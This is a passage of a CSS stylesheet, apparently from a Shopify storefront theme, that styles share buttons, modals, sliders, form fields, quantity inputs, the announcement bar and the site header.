  color: rgb(var(--color-foreground));
  padding: 0.8rem;
  background-color: rgb(var(--color-scondary-element-background));
  border-radius: 100%;
  transition: var(--duration-default);
}

.share-buttons__button:hover .share-button__icon {
  background-color: rgb(var(--color-scondary-element-background), 0.5);
}

.share-buttons-simple {
  list-style: none;
  padding: 0;
  display: flex;
  justify-content: center;
  margin: 0;
}

.share-buttons-simple .icon {
  width: 1.5rem;
  height: 1.5rem;
  color: rgb(var(--color-button));
}

.share-buttons-simple .icon-copy {
  transform: rotate(-45deg);
}

.share-buttons-simple__button {
  display: block;
  padding: 0.8rem;
  transition: var(--duration-default);
}

.share-buttons-simple__button:hover {
  color: rgba(var(--color-foreground), 0.2);
}

.modal-close-button {
  color: rgb(var(--color-foreground));
  cursor: pointer;
  text-decoration: none;
  font-weight: 700;
  font-size: 1rem;
  background: transparent;
  border: none;
}
.modal-close-button span {
  margin-left: 0.4rem;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 10px;
  letter-spacing: 0.06em;
}
.modal-close-button .icon-close {
  width: 0.85rem;
  height: 0.85rem;
  transition: var(--duration-default) ease;
}
.modal-close-button:hover .icon-close {
  transform: rotate(90deg);
}

.fancybox-close-button {
  position: absolute;
  top: 2rem;
  right: 2rem;
}

.swiper-buttons {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 5.4rem;
  padding: 1rem;
  width: 14rem;
  height: 6.4rem;
  font-family: var(--font-button-family);
  font-weight: var(--font-button-weight);
  font-style: var(--font-button-style);
  text-transform: var(--font-button-text-transform);
  letter-spacing: var(--font-button-letter-spacing);
  color: rgb(var(--color-button-text));
  text-decoration: none;
  border: 0;
  font-size: 1.2rem;
  line-height: 1;
  z-index: 1;
  cursor: pointer;
}
.swiper-buttons::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(var(--color-button));
  border-radius: 6rem;
  transition: transform var(--duration-short);
}
@media screen and (min-width: 1200px) {
  .swiper-buttons:hover::before {
    transform: scale(1.05);
  }
}
.swiper-buttons.swiper-buttons--secondary::before {
  background-color: rgb(var(--color-base-outline-button-labels));
}
.swiper-buttons.swiper-buttons--secondary .swiper-button-next,
.swiper-buttons.swiper-buttons--secondary .swiper-button-prev,
.swiper-buttons.swiper-buttons--secondary .swiper-pagination {
  color: rgb(var(--color-button-secondary-text));
}
.swiper-buttons.swiper-buttons--secondary .icon {
  color: rgb(var(--color-button));
}

[data-scheme=dark] .swiper-buttons--secondary {
  color: #000;
}

.swiper-button-next,
.swiper-button-prev,
.swiper-pagination {
  position: static;
  margin: 0;
  padding: 0;
  background-color: transparent;
  border: none;
  color: rgb(var(--color-button-text));
}

.swiper-pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.1rem;
}

.swiper-button-next,
.swiper-button-prev {
  position: static;
  flex: none;
  width: 4.4rem;
  height: 4.4rem;
}
.swiper-button-next .icon,
.swiper-button-prev .icon {
  flex: none;
  width: 1.6rem;
  height: 1.6rem;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  display: none;
}

.button-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 6.4rem;
}
.button-wrapper .button {
  min-width: 17.6rem;
}
.button-wrapper .button svg {
  width: 2rem;
  height: 2rem;
}

.infinite-scroll__loading {
  display: flex;
  justify-content: center;
  margin-top: 6.4rem;
  color: rgba(var(--color-button-tertiary-text), var(--alpha-button-background));
}
.infinite-scroll__loading .spinner {
  display: none;
  width: 2rem;
  height: 2rem;
}
.infinite-scroll__loading.loading .spinner {
  display: block;
}

.scroll-top {
  cursor: pointer;
  position: fixed;
  bottom: 1rem;
  right: 1rem;
  width: 3.2rem;
  height: 3.2rem;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(var(--color-button), 0.5);
  border: none;
  border-radius: 50%;
  opacity: 0;
  z-index: 9999999;
  transition: var(--duration-default);
}
.scroll-top svg {
  width: 1.6rem;
  height: 1.6rem;
  fill: rgb(var(--color-button-text));
}
.scroll-top.show {
  opacity: 1;
}
.scroll-top:hover {
  background-color: rgba(var(--color-button), 1);
}

/* Form */
.field {
  position: relative;
  width: 100%;
  min-height: 5.5rem;
  display: flex;
}
.field label {
  position: relative;
  transition: var(--duration-short);
}
.field input[type=text],
.field input[type=email],
.field input[type=tel],
.field input[type=search],
.field input[type=password],
.field select,
.field .field__input {
  font-family: var(--font-body-family);
  font-style: var(--font-body-style);
  font-weight: var(--font-body-weight);
  -webkit-appearance: none;
  appearance: none;
  background-color: rgb(var(--color-background-input));
  border-radius: 0.4rem;
  color: rgb(var(--color-base-text));
  font-size: 1.4rem;
  width: 100%;
  border: 0.1rem solid rgb(var(--color-border-input));
  height: 5.5rem;
  box-sizing: border-box;
  transition: border var(--duration-default);
}
.field input[type=text]:hover, .field input[type=text]:focus,
.field input[type=email]:hover,
.field input[type=email]:focus,
.field input[type=tel]:hover,
.field input[type=tel]:focus,
.field input[type=search]:hover,
.field input[type=search]:focus,
.field input[type=password]:hover,
.field input[type=password]:focus,
.field select:hover,
.field select:focus,
.field .field__input:hover,
.field .field__input:focus {
  border-color: rgb(var(--color-border-input-hover));
}
.field input[type=text]:focus-visible, .field input[type=text]:focus,
.field input[type=email]:focus-visible,
.field input[type=email]:focus,
.field input[type=tel]:focus-visible,
.field input[type=tel]:focus,
.field input[type=search]:focus-visible,
.field input[type=search]:focus,
.field input[type=password]:focus-visible,
.field input[type=password]:focus,
.field select:focus-visible,
.field select:focus,
.field .field__input:focus-visible,
.field .field__input:focus {
  outline: none;
}
.field input[type=search] {
  border: 2px solid rgb(var(--color-accent));
}
.field input[type=search]::-webkit-search-cancel-button {
  display: none;
}
.field input[type=search]::placeholder {
  color: rgb(var(--color-foreground));
}
.field input[type=text],
.field input[type=email],
.field input[type=tel],
.field input[type=password],
.field .field__input {
  flex-grow: 1;
  padding: 2.5rem 1.8rem 0.7rem;
  text-align: left;
}
.field input[type=text]::-webkit-search-cancel-button,
.field input[type=email]::-webkit-search-cancel-button,
.field input[type=tel]::-webkit-search-cancel-button,
.field input[type=password]::-webkit-search-cancel-button,
.field .field__input::-webkit-search-cancel-button {
  display: none;
}
.field input[type=text]::placeholder,
.field input[type=email]::placeholder,
.field input[type=tel]::placeholder,
.field input[type=password]::placeholder,
.field .field__input::placeholder {
  opacity: 0;
}
.field input[type=text][required] + label:after,
.field input[type=email][required] + label:after,
.field input[type=tel][required] + label:after,
.field input[type=password][required] + label:after,
.field .field__input[required] + label:after {
  content: "*";
  display: inline-block;
  position: relative;
  top: -1.3rem;
  font-size: 1rem;
  color: #bb0000;
  padding-left: 0.3rem;
  transition: 0.3s;
}
.field input[type=text][aria-invalid],
.field input[type=email][aria-invalid],
.field input[type=tel][aria-invalid],
.field input[type=password][aria-invalid],
.field .field__input[aria-invalid] {
  border: 1px solid #bb0000 !important;
}
.field input[type=text] + label,
.field input[type=email] + label,
.field input[type=tel] + label,
.field input[type=password] + label,
.field .field__input + label {
  position: absolute;
  left: 1.8rem;
  top: 50%;
  transform: translateY(-50%);
  visibility: visible;
  opacity: 1;
  pointer-events: none;
  font-weight: 400;
  letter-spacing: 0.02em;
  text-transform: none;
  color: rgba(var(--color-placeholder-input), var(--alpha-placeholder-input));
}
.field input[type=text] + label:before,
.field input[type=email] + label:before,
.field input[type=tel] + label:before,
.field input[type=password] + label:before,
.field .field__input + label:before {
  content: attr(placeholder);
  display: inline-block;
  position: relative;
  top: -1.3rem;
  font-size: 1rem;
  transition: 0.3s;
  color: rgba(var(--color-secondary-text));
}
.field input[type=text]:placeholder-shown + label::before, .field input[type=text]:placeholder-shown + label::after,
.field input[type=email]:placeholder-shown + label::before,
.field input[type=email]:placeholder-shown + label::after,
.field input[type=tel]:placeholder-shown + label::before,
.field input[type=tel]:placeholder-shown + label::after,
.field input[type=password]:placeholder-shown + label::before,
.field input[type=password]:placeholder-shown + label::after,
.field .field__input:placeholder-shown + label::before,
.field .field__input:placeholder-shown + label::after {
  font-size: 1.4rem;
  top: -1px;
}
.field input[type=text]:placeholder-shown + label::before,
.field input[type=email]:placeholder-shown + label::before,
.field input[type=tel]:placeholder-shown + label::before,
.field input[type=password]:placeholder-shown + label::before,
.field .field__input:placeholder-shown + label::before {
  color: rgb(var(--color-base-text));
}
.field input[type=text]:focus + label::before, .field input[type=text]:focus + label::after,
.field input[type=email]:focus + label::before,
.field input[type=email]:focus + label::after,
.field input[type=tel]:focus + label::before,
.field input[type=tel]:focus + label::after,
.field input[type=password]:focus + label::before,
.field input[type=password]:focus + label::after,
.field .field__input:focus + label::before,
.field .field__input:focus + label::after {
  font-size: 1rem;
  top: -1.3rem;
}
.field input[type=text]:focus + label::before,
.field input[type=email]:focus + label::before,
.field input[type=tel]:focus + label::before,
.field input[type=password]:focus + label::before,
.field .field__input:focus + label::before {
  color: rgba(var(--color-secondary-text));
}
.field .select {
  width: 100%;
}
.field .select .placeholder-select {
  color: rgba(var(--color-base-text), 0.5);
  position: absolute;
  top: 50%;
  left: 1.8rem;
  transform: translateY(-50%);
}
.field .select .placeholder-select span {
  color: var(--color-badge-icon);
}
.field select {
  cursor: pointer;
  padding: 0 4rem 0 1.8rem;
}
.field select + svg {
  width: 1.2rem;
  height: 1.5rem;
  pointer-events: none;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 2rem;
  color: rgb(var(--color-button));
}
.field select option {
  background-color: rgb(var(--color-background-input));
}
.field input[type=checkbox] {
  display: none;
}
.field input[type=checkbox]:checked + label b {
  background: rgba(var(--color-base-text)) url("data:image/svg+xml;charset=UTF-8,%3csvg width='12' height='9' viewBox='0 0 12 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M4.66649 6.61451L10.7945 0.48584L11.7378 1.42851L4.66649 8.49984L0.423828 4.25717L1.36649 3.31451L4.66649 6.61451Z' fill='white'/%3e%3c/svg%3e ") no-repeat center center;
  border-color: rgba(var(--color-base-text));
  background-color: rgb(var(--color-button));
}
.field input[type=checkbox]:checked + label b svg {
  opacity: 1;
}
.field input[type=checkbox]:focus + label b {
  outline: 0.1rem solid rgba(var(--color-border-input)) !important;
  outline-offset: 0;
}
.field input[type=checkbox] + label {
  display: inline-flex;
  align-items: center;
  font-size: 1.5rem;
  color: rgb(var(--color-base-text));
  cursor: pointer;
}
.field input[type=checkbox] + label:hover b {
  border-color: rgba(var(--color-accent));
}
.field input[type=checkbox] + label b {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  margin: 0 1.1rem 0 0;
  border: 0.1rem solid rgba(var(--color-border));
  background-color: rgb(var(--color-background-input));
  appearance: none;
  transition: var(--duration-default);
}
.field input[type=checkbox] + label b svg {
  opacity: 0;
  color: rgb(var(--color-button-text));
}
.field--dark input[type=text],
.field--dark input[type=email],
.field--dark input[type=tel],
.field--dark input[type=password],
.field--dark input[type=search] {
  border-color: rgba(255, 255, 255, 0.4);
  color: rgb(255, 255, 255);
  background-color: transparent;
}
.field--dark input[type=text]:hover, .field--dark input[type=text]:focus,
.field--dark input[type=email]:hover,
.field--dark input[type=email]:focus,
.field--dark input[type=tel]:hover,
.field--dark input[type=tel]:focus,
.field--dark input[type=password]:hover,
.field--dark input[type=password]:focus,
.field--dark input[type=search]:hover,
.field--dark input[type=search]:focus {
  border-color: rgb(255, 255, 255);
}
.field--dark input[type=text] + label::before,
.field--dark input[type=email] + label::before,
.field--dark input[type=tel] + label::before,
.field--dark input[type=password] + label::before,
.field--dark input[type=search] + label::before {
  color: rgba(255, 255, 255, 0.5);
}

/* Text area */
.text-area {
  font-family: var(--font-body-family);
  font-style: var(--font-body-style);
  font-weight: var(--font-body-weight);
  padding: 1.2rem;
  min-height: 10rem;
  resize: none;
}

.text-area--resize-vertical {
  resize: vertical;
}

.field .text-area + label {
  top: 3rem;
}

/* Form global */
.form__label {
  display: block;
  margin-bottom: 0.6rem;
}

.form__message {
  align-items: center;
  display: flex;
  font-size: 1.4rem;
  line-height: 1;
  margin-top: 1rem;
}

.form__message--large {
  font-size: 1.4rem;
}

.form__message .icon {
  flex-shrink: 0;
  height: 1.3rem;
  margin-right: 0.5rem;
  width: 1.3rem;
}

.form__message--large .icon {
  height: 1.5rem;
  width: 1.5rem;
  margin-right: 1rem;
}

.form-status {
  margin: 0;
  font-size: 1.4rem;
}

.form-status-list {
  padding: 0;
  margin: 2rem 0 4rem;
}

.form-status-list li {
  list-style-position: inside;
}

.form-status-list .link::first-letter {
  text-transform: capitalize;
}

/* Quantity */
.quantity {
  position: relative;
  width: 14rem;
  display: flex;
  border: 0.1rem solid rgb(var(--color-border));
  border-radius: 4px;
}

.quantity__input {
  color: currentColor;
  font-size: 1.5rem;
  font-weight: 500;
  opacity: 0.85;
  text-align: center;
  background-color: transparent;
  border: 0;
  padding: 0 0.5rem;
  height: 5rem;
  width: 100%;
  flex-grow: 1;
  -webkit-appearance: none;
  appearance: none;
}
.quantity__input:focus {
  border: none;
  outline: none;
}
.quantity__input:focus-visible {
  border: none;
  outline: none;
}

.quantity__button {
  width: 5rem;
  flex-shrink: 0;
  font-size: 1.8rem;
  border: 0;
  background-color: transparent;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: rgb(var(--color-foreground));
  transition: border-color var(--duration-default);
}
.quantity__button svg {
  transition: opacity var(--duration-default);
}
.quantity__button:hover svg {
  opacity: 0.5;
}
.quantity__button.disabled {
  pointer-events: none;
}

html.no-js .quantity__input {
  border: 0.1rem solid rgba(var(--color-border-input));
}
html.no-js .quantity__input:hover {
  border: 0.1rem solid rgba(var(--color-border-input-hover));
}

.quantity__button svg {
  width: 1rem;
  pointer-events: none;
}

.quantity__button svg path {
  transition: var(--duration-default);
}

.quantity__button:hover svg path {
  color: rgba(var(--color-foreground));
}

.quantity__input:-webkit-autofill,
.quantity__input:-webkit-autofill:hover,
.quantity__input:-webkit-autofill:active {
  box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;
  -webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;
}

.quantity__input::-webkit-outer-spin-button,
.quantity__input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.quantity__input[type=number] {
  -moz-appearance: textfield;
}

/* Negate the fallback side-effect for browsers that support :focus-visible */
*:focus:not(:focus-visible):not(.button--secondary):not(.localization-selector.link) {
  outline: 0;
  box-shadow: none;
}

/*
  Focus ring - inset
*/
.focus-inset:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: -0.2rem;
  box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);
}

/* Fallback */
.focus-inset:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: -0.2rem;
  box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);
}

.focus-inset:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: none;
}

/*
  Focus ring - none
*/
/* Dangerous for a11y - Use with care */
.focus-none {
  box-shadow: none !important;
  outline: 0 !important;
}

/* Modal */
.modal__toggle {
  list-style-type: none;
}

.no-js details[open] .modal__toggle {
  position: absolute;
  z-index: 2;
}

.modal__toggle-close {
  display: none;
}

.no-js details[open] svg.modal__toggle-close {
  display: flex;
  z-index: 1;
  height: 1.4rem;
  width: 1.4rem;
}

.modal__toggle-open {
  display: flex;
}

.no-js details[open] .modal__toggle-open {
  display: none;
}

.no-js .modal__close-button.link {
  display: none;
}

.modal__close-button.link {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0rem;
  background-color: transparent;
}

.modal__content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgb(var(--color-background));
  z-index: 1;
  display: flex;
  justify-content: center;
  align-items: center;
}

.fancybox-skin {
  padding: 0 !important;
}

/* Announcement-bar */
#shopify-section-announcement-bar {
  z-index: 4;
}

.section-announcement {
  transition: transform var(--duration-default);
}

.section-announcement {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100;
  width: 100%;
}

.body--hidden .section-announcement {
  opacity: 0;
}

.announcement-bar {
  color: rgb(var(--color-foreground));
  font-size: 1.2rem;
}


.announcement-bar-2 {
  background: rgb(var(--color-announcement-bar-background-2));
  color: #000;
}

.announcement-bar__link {
  font-size: 1.2rem;
}

.announcement-bar__message {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  gap: 0.8rem;
  text-align: center;
  padding: 1rem 2rem;
  min-height: 4.5rem;
}

.announcement-bar__image {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 2.5rem;
  margin: 0;
}

.announcement-bar__image img {
  display: block;
  object-fit: contain;
  object-position: center;
  width: auto;
  height: 100%;
}

.announcement-bar__text {
  font-weight: 400;
  line-height: 145%;
}
.announcement-bar__text > * {
  margin: 0;
  color: #FFFFFF!important;
}
.announcement-bar__text a {
  position: relative;
  color: inherit;
  text-underline-offset: 0.4rem;
  text-decoration-color: inherit;
  z-index: 2;
}
@media only screen and (max-width: 600px) {
  .announcement-bar__text a {
    font-size: 16px;
  }
}
.announcement-bar__text a:hover {
  opacity: 0.8;
}

.announcement-bar__link {
  display: block;
  width: 100%;
  text-decoration: none;
}

.announcement-bar__link:hover {
  color: rgb(var(--color-foreground));
  background-color: rgba(var(--color-card-hover), 0.06);
}

/* Header */
body.body--hidden {
  overflow-y: hidden;
}
body.body--hidden .header-wrapper {
  padding-right: 2rem;
  padding-left: 2rem;
}
@media screen and (min-width: 990px) {
  body.body--hidden .header-wrapper {
    padding-right: 4rem;
    padding-left: 4rem;
  }
}
@media screen and (min-width: 1760px) {
  body.body--hidden .header-wrapper {
    padding-right: 2rem;
    padding-left: 2rem;
  }
}

.shopify-section-header {
  z-index: 11;
  will-change: transform;
  margin-top: 45px;
}

@media only screen and (max-width: 700px) {
  .shopify-section-header {
    margin-top: 55px;
  }
}

.shopify-section-header-sticky {
  position: sticky;
  top: -1px;
}
.shopify-section-header-sticky .header-wrapper--under-menu {
  width: 100%;
}

.overflow--hidden .shopify-section-header-hidden {
  transform: translateY(0%);
}
.overflow--hidden .shopify-section-header-fixed-hidden {
  transform: translateY(0%);
}

.shopify-section-header-hidden {
  transform: translateY(-101%);
}

.shopify-section-header.animate {
  transition: transform 0.15s ease-out;
}

/* Main Header Layout */
.header-wrapper {
  display: block;
  position: relative;
  background-color: rgb(var(--color-header-background));
}

.header-wrapper--under-menu {
  position: absolute;
  margin: 20px auto;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 4px;
  transition: max-width 0.15s, margin 0.15s, border-radius 0.15s;
  width: 95%;
}
@media screen and (max-width: 990px) {
  .header-wrapper--under-menu {
    padding-right: 1rem;
    padding-left: 1rem;
  }
}
.header-wrapper--under-menu .header--top,
.header-wrapper--under-menu .header--left,
.header-wrapper--under-menu .header--center {
  padding-left: 0;
  padding-right: 0;
}

.header-wrapper--under-menu-full {
  max-width: 100%;
  border-radius: 0px;
  transition: max-width 0.15s, margin 0.15s, border-radius 0.15s;
  margin: 0 auto;
}

.header {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-header-menu-weight);
  text-transform: var(--font-header-menu-text-transform);
}
@media screen and (max-width: 1200px) {
  .header .header__heading,
  .header .header__heading-link {
    grid-column: 2/3;
  }
}
.header .cart-count-bubble {
  position: static;
  width: calc(var(--font-header-menu-link-size) * 2);
  height: calc(var(--font-header-menu-link-size) * 2);
  border: 1px solid rgb(37,37,37);
  color: rgb(37,37,37);
  background: transparent;
  transition: background-color var(--duration-default) ease-in-out;
}

.header .link {
  font-size: var(--font-header-menu-link-size);
}

.header__column {
  margin-left: auto;
}
.header__column details[open] > .header__icon span {
  color: rgb(var(--color-foreground)) !important;
}
.header__column .header__localization-button[aria-expanded=true] .currency-country {
  color: rgb(var(--color-foreground)) !important;
}
.header__column:hover .header__search:not(:hover),
.header__column:hover .header__toggle-scheme:not(:hover),
.header__column:hover .header__localization:not(:hover),
.header__column:hover .header__localization--language:not(:hover),
.header__column:hover .header__account:not(:hover),
.header__column:hover .header__cart:not(:hover) {
  color: rgb(var(--color-foreground-secondary));
}
.header__column:hover .header__search:not(:hover) .disclosure .value,
.header__column:hover .header__toggle-scheme:not(:hover) .disclosure .value,
.header__column:hover .header__localization:not(:hover) .disclosure .value,
.header__column:hover .header__localization--language:not(:hover) .disclosure .value,
.header__column:hover .header__account:not(:hover) .disclosure .value,
.header__column:hover .header__cart:not(:hover) .disclosure .value {
  color: rgb(var(--color-foreground-secondary));
}
.header__column:hover .header__search:not(:hover) .header__icon-name,
.header__column:hover .header__search:not(:hover) .currency-country,
.header__column:hover .header__search:not(:hover) .icon-search,
.header__column:hover .header__toggle-scheme:not(:hover) .header__icon-name,
.header__column:hover .header__toggle-scheme:not(:hover) .currency-country,
.header__column:hover .header__toggle-scheme:not(:hover) .icon-search,
.header__column:hover .header__localization:not(:hover) .header__icon-name,
.header__column:hover .header__localization:not(:hover) .currency-country,
.header__column:hover .header__localization:not(:hover) .icon-search,
.header__column:hover .header__localization--language:not(:hover) .header__icon-name,
.header__column:hover .header__localization--language:not(:hover) .currency-country,
.header__column:hover .header__localization--language:not(:hover) .icon-search,
.header__column:hover .header__account:not(:hover) .header__icon-name,
.header__column:hover .header__account:not(:hover) .currency-country,
.header__column:hover .header__account:not(:hover) .icon-search,
.header__column:hover .header__cart:not(:hover) .header__icon-name,
.header__column:hover .header__cart:not(:hover) .currency-country,
.header__column:hover .header__cart:not(:hover) .icon-search {
  color: rgb(var(--color-foreground-secondary));
}

.header__heading,
.header__heading-link {
  margin-right: auto;
}
@media screen and (min-width: 750px) {
  .header__heading,
  .header__heading-link {
    flex: none;
  }
}

@media screen and (max-width: 400px) {
  .header__heading .h4 {
    font-size: 1.5rem;
  }
}

.header > .header__heading, .header > .header__heading-link {
  display: flex;
}
.header .theme {
  display: flex;
  align-items: center;
  -webkit-tap-highlight-color: transparent;
}
.header .theme .theme__toggle-wrap {
  position: relative;
}
.header .theme .theme__toggle-wrap .theme__toggle {
  display: block;
  position: relative;
  z-index: 1;
  background-color: rgb(var(--color-base-background-2));
  border-radius: 25%/50%;
  padding: 0.3em;
  width: 5.1rem;
  height: 2.8rem;
  appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  transition: background-color var(--duration-default) ease-in-out !important;
  margin-right: 0;
  margin-left: 0;
}
@media screen and (max-width: 400px) {
  .header .theme .theme__toggle-wrap .theme__toggle {
    width: 3.8rem;
    height: 2.2rem;
  }
}
.header .theme .theme__toggle-wrap .theme__toggle::before {
  display: block;
  background-color: rgb(var(--color-header-background));
  border-radius: 50%;
  content: "";
  width: 2.2rem;
  height: 2.2rem;
  transition: transform var(--duration-default) ease-in-out !important;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
@media screen and (max-width: 400px) {
  .header .theme .theme__toggle-wrap .theme__toggle::before {
    width: 1.7rem;
    height: 1.7rem;
  }
}
.header .theme .theme__toggle-wrap .theme__toggle:focus {
  outline: transparent;
}
.header .theme .theme__toggle-wrap .theme__icon {
  position: absolute;
  display: block;
  top: 50%;
  left: 4px;
  width: 1.1rem;
  height: 1.1rem;
  pointer-events: none;
  transition: transform var(--duration-default) ease-in-out !important;
  z-index: 1;
  transform: translateY(-50%);
}
@media screen and (max-width: 400px) {
  .header .theme .theme__toggle-wrap .theme__icon {
    left: 2px;
    width: 1rem;
    height: 1rem;
  }
}
.header .theme .theme__toggle-wrap .theme__icon svg {
  position: absolute;
  width: 100%;
  height: 100%;
}
.header .theme .theme__toggle-wrap .theme__icon svg:nth-child(1) {
  opacity: 1;
}
.header .theme .theme__toggle-wrap .theme__icon svg:nth-child(2) {
  opacity: 0;
  color: rgb(var(--color-foreground));
}

[data-scheme=dark] .header__toggle-scheme-dark .theme .theme__toggle {
  background-color: rgb(150, 150, 150) !important;
}

.header__toggle-scheme-dark .theme .theme__toggle {
  background-color: #ffffff !important;
}
.header__toggle-scheme-dark .theme .theme__toggle::before {
  transform: translate(100%, -50%) !important;
}
.header__toggle-scheme-dark .theme .theme__toggle ~ .theme__icon {
  transform: translate(2.3rem, -50%) !important;
  left: 3.5px !important;
}
@media screen and (max-width: 400px) {
  .header__toggle-scheme-dark .theme .theme__toggle::before {
    transform: translate(80%, -50%) !important;
  }
  .header__toggle-scheme-dark .theme .theme__toggle ~ .theme__icon {
    transform: translate(1.3rem, -50%) !important;
  }
}
.header__toggle-scheme-dark .theme .theme__toggle ~ .theme__icon svg:nth-child(2) {
  opacity: 1 !important;
}
.header__toggle-scheme-dark .theme .theme__toggle ~ .theme__icon svg:nth-child(1) {
  opacity: 0 !important;
}

.header__shop-name {
  display: flex;
  align-items: center;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
  font-weight: var(--font-subtitle-weight);
}

.header__icon-shop-name {
  display: none;
  margin-right: 3.2rem;
  color: rgb(var(--color-foreground));
  text-transform: uppercase;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
}
@media screen and (min-width: 1200px) {
  .header__icon-shop-name {
    display: block;
  }
}

.header__icon-shop-name {
  margin-right: 0;
  margin-left: 1rem;
  font-weight: var(--font-subtitle-weight);
}

@media screen and (min-width: 1200px) {
  .header {
    position: static;
    display: grid;
  }
  .header > .header__heading, .header > .header__heading-link {
    grid-area: heading;
  }
  .header__inline-menu {
    grid-area: navigation;
    align-items: center;
    height: 100%;
  }
  .header__inline-menu .list-menu--inline {
    height: 100%;
  }
  .header__inline-menu .list-menu--inline > li > .list-menu__item {
    height: 100%;
  }
  .header__inline-menu .list-menu--inline > li > .list-menu__item > span {
    height: 100%;
    min-height: var(--header-height);
  }
  .header__inline-menu .list-menu--inline > li > a {
    height: 100%;
  }
  .header__inline-menu .list-menu--inline > li > a > span {
    height: 100%;
  }
  .header__inline-menu li {
    flex: none;
  }
  .header__column {
    grid-area: column;
  }
  .header__cart,
  .header__icon--cart {
    grid-area: cart;
  }
  .header__offcanvas {
    grid-area: offcanvas;
  }
  .header--left {
    grid-template-columns: auto auto 1fr auto;
    grid-template-areas: "offcanvas heading navigation column";
  }
  .header--left .header__inline-menu {
    display: flex;
    justify-content: flex-start;
    margin-right: auto;
    margin-left: 2rem;
  }
  .header--left > .header__heading, .header--left > .header__heading-link {
    margin-right: 0;
  }
  .header--left .header__offcanvas {
    margin-right: 1.6rem;
  }
  .header--left .header__column {
    margin-left: 0;
  }
  .header--center {
    grid-template-columns: auto 1fr auto 1fr;
    grid-template-areas: "offcanvas navigation heading column";
  }
  .header--center .header__inline-menu {
    justify-content: flex-start;
    margin-left: -1.2rem;
  }
  .header--center .header__offcanvas {
    margin-right: 2rem;
  }
  .header--center > .header__heading, .header--center > .header__heading-link {
    margin-right: 0;
    align-items: center;
    text-align: center;
  }
  .header--center .header__column {
    margin-left: auto;
  }
  .header--top {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "offcanvas heading column" "navigation navigation navigation";
    justify-items: start;
    align-items: center;
    position: relative;
    padding-top: 1.8rem;
  }
  .header--top .header__heading,
  .header--top .header__inline-menu,
  .header--top .header__heading-link {
    margin: auto;
  }
  .header--top .header__offcanvas-toggle {
    z-index: 2;
  }
}
.header *[tabindex="-1"]:focus {
  outline: none;
}

.header__heading {
  display: inline-flex;
  align-items: center;
  margin: 0;
  line-height: 0;
}

.header__heading span {
  line-height: 1;
  text-transform: var(--font-header-menu-text-transform);
}

.header > .header__heading-link span {
  display: flex;
  align-items: center;
  line-height: 1;
  text-transform: var(--font-header-menu-text-transform);
}

.header__heading,
.header__heading-link {
  justify-self: center;
}

.header__heading-link {
  display: inline-block;
  text-decoration: none;
  word-break: break-word;
  max-width: 100%;
}
@media screen and (max-width: 1199px) {
  .header__heading-link {
    max-width: 350px;
  }
}

.header__heading .header__heading-link {
  display: flex;
  padding: 0;
}

.header__heading-link:hover .h2 {
  color: rgb(var(--color-foreground));
}

.header__heading-link .h2 {
  line-height: 1;
  color: rgba(var(--color-foreground), 0.75);
}

.header__heading-logo {
  display: block;
  height: auto;
  max-height: calc(var(--header-height) - 0.8rem);
  object-fit: contain;
}
@media screen and (max-width: 576px) {
  .header__heading-logo {
    max-width: 85px;
  }
}

.header__heading-logo--overlay {
  display: none;
}

@media screen and (min-width: 990px) {
  .header__heading,
  .header__heading-link {
    justify-self: start;
    align-items: center;
  }
  .header--center .header__heading-link,
  .header--center .header__heading {
    justify-self: center;
  }
}
/* Header column */
.header__column {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex: none;
}

/* Header icons */
.header__icons {
  display: flex;
  grid-area: icons;
  justify-self: end;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
  font-weight: var(--font-subtitle-weight);
}

.header__icon,
.header__icon span {
  display: flex;
  align-items: center;
  justify-content: center;
}

.header__icon span {
  height: 100%;
}

.header__icon .icon {
  width: 1.4rem;
  height: 1.4rem;
  transition: var(--duration-default);
  color: rgba(var(--color-foreground));
}

.header__icon--account .icon {
  width: 1.8rem;
  height: 1.8rem;
  display: block;
}
@media screen and (min-width: 1360px) {
  .header__icon--account .icon {
    display: none;
  }
}

.link--text.header__icon:hover .icon {
  color: rgb(var(--color-foreground));
}

.header__icon--menu {
  width: 4.4rem;
  height: 4.4rem;
  margin-left: -1rem;
  margin-top: 0.4rem;
}
@media screen and (min-width: 1200px) {
  .header__icon--menu {
    margin: 0;
  }
}
.header__icon--menu span {
  width: 100%;
}

.header__icon::after {
  content: none;
}

.header__icon .icon {
  fill: none;
  vertical-align: middle;
}

.header__icon--cart {
  position: relative;
  gap: 0.4rem;
  min-width: 4.4rem;
